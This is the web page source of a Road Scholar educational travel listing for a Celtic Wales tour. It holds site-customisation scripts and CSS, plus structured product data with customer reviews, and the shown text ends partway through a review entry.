                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"0e748ed6c7c94aecba774253706502a9","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-13233964" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/12185/Celtic-Wales-Snowdonia-and-Pembrokeshire",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//12185",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.96",
                                                                                "reviewCount": "24"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "International",
                            "description": "From Snowdonia in the North to Pembrokeshire in the West, learn the story of Celtic Wales as you explore this ancient land alongside experts.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images2.cmp.optimizely.com/assets/12185-celtic-wales-snowdonia-pembrokeshire-lghoz.jpg/Zz1mMWUyZDJhZWZlMmExMWVkOGUyOTRhZWQwMmUwOGM3NQ==",
                            "isFamilyFriendly": false,
                            "name": "Celtic Wales: Snowdonia and Pembrokeshire",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "4399",
                                "offerCount": "10",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kE9kQAE",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Richard",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Falmouth, ME"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0e20472a251e15ddf33b61a7d091c7d8"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "84052313",
                                                                                                                                                    "reviewBody": "The reasons to visit Wales are many: the castles, the mountains, the seaside, the heritage railroads, the history, the architecture, and especially the people. There are 3,000,000 people in Wales, some of the most friendly on earth. But one in particular stands out: tour leader Conway Davies. Historian, educator, sportsman, musician, orator, and lively raconteur, he brings the story of  Wales and the Celts alive. He is truly a national treasure.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gordon",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Genoa, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6fc5209fdff0bf77ad161361481e878c"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-26",
                                                                                                                                                    "identifier": "82032481",
                                                                                                                                                    "reviewBody": "Wales from its thatched huts to castles, industries of slate, coal, copper, wool and more. Experiencing ancients mines half way up its tallest point. Plains and mountains. A great introduction of a small country with a great history.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Falls Church, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "a04be1b74b3c07a2a394057c1c656fae"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "81442376",
                                                                                                                                                    "reviewBody": "This was my eighth Road Scholar trip. The tour study leader Conway was exceptional not only for his depth and breadth and knowledge, but his enthusiasm for the history and culture of Wales. He ensured we saw sites that told the story of Wales, demonstrated the Welsh love of music, addressed its Celtic roots and traditions, and more. What a delightful in every way trip! I must return to Wales!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Williamsburg, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f3143f4165b60c7fc23987dbfb4bfe69"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-14",
                                                                                                                                                    "identifier": "77318554",
                                                                                                                                                    "reviewBody": "Great trip.  Learned a lot about Wales, from the Bronze Age to the present.  Conway Davies, our program instructor, was fantastic and made the trip come alive for all of us.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Monterey, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "5b555d3ddb127159da33f2e76fdd6b27"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-10",
                                                                                                                                                    "identifier": "77068519",
                                                                                                                                                    "reviewBody": "This tour to Wales was my first Road Scholar trip.  I have already signed up for another to Costa Rica in 2 months.  Such as easy way to travel.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Debra",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Rio Rancho, NM"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1ae075728cbc8527646dbe9e8931b5be"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-28",
                                                                                                                                                    "identifier": "76278908",
                                                                                                                                                    "reviewBody": "Thanks, Conway and Sue, for my lovely trip to Wales!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Randall",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Roseville, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "38b19f20f4ed2817b74d5365d7235f38"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-20",
                                                                                                                                                    "identifier": "75776896",
                                                                                                                                                    "reviewBody": "Wales is a beautiful country. Our guides worked hard to share their knowledge, culture, and history with our group throughout the trip. Thoroughly enjoyable.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Edward",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Collingswood, NJ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1a493e6ac9fc64a7b3d1e8b00915ab36"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-17",
                                                                                                                                                    "identifier": "75556945",
                                                                                                                                                    "reviewBody": "Wales is a treasure as was the Historian, Conway Davies.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ann",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Dover, DE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "54166bdcad188cd2a8014acb449a5dcd"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-26",
                                                                                                                                                    "identifier": "57536154",
                                                                                                                                                    "reviewBody": "This program taught me so much and it has inspired me to travel more. At my age I thought I would not be able to keep up with younger travelers but the pace of the trip was great and pushed me to try harder things, but gave me the option to take it easier if necessary.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Robert",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Amarillo, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d573dd6858bded5c258a5b48fe00e49d"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-23",
                                                                                                                                                    "identifier": "57383022",
                                                                                                                                                    "reviewBody": "This journey through Wales was a wonderful experience. The tour leaders were excellent and we got a wide-ranging overview of both the north and the south of this fascinating land. Hearing our guide reciting the poetry of Dylan Thomas in his beautiful, sonorous Welsh voice was an unexpectedly moving experience. One of the best of our many Roads Scholar experiences!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Lauren",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Wilmington, DE"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "f9968c9b57329b9089f579b23f63a818"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-19",
                                                                                                                                                    "identifier": "55631683",
                                                                                                                                                    "reviewBody": "There were no accommodations at the airport.  It was a struggle to get bags to the hotel.  It took one hour to get the heavy bags up the hill and find the hotel after being up all night and not finding the hotel.  There were no signs or shuttles and it was cruel. A little map might help.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "4",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Christine",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Concord, NH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "cfb24e47a4b138b2bc633d83c617a4b7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-26",
                                                                                                                                                    "identifier": "45164069",
                                                                                                                                                    "reviewBody": "This tour of Pembrokeshire and Snowdonia Wales is a great way to experience a country with its own history and culture, different than other parts of the U.K.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Diane",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Victor, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "22626e213f7cf411452365e66c77c607"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-14",
                                                                                                                                                    "identifier": "43479203",
                                                                                                                                                    "reviewBody": "If you want a taste of Wales, its history, its scenery, the language, and the people, this is the perfect tour.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Ruth",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Encinitas, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4278b9d782595085d67d3a553ed85b3e"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-26",
                                                                                                                                                    "identifier": "33981775",
                                                                                                                                                    "reviewBody": "Wales has it all! Castles, green pastures, steam railways, glorious music, passionate literature, and nard-working folks speaking an enchanting language!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Christopher",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Woodbridge, VA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "150475a3741a4844280a22c821f59dec"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2022-00-24",
                                                                                                                                                    "identifier": "33035968",
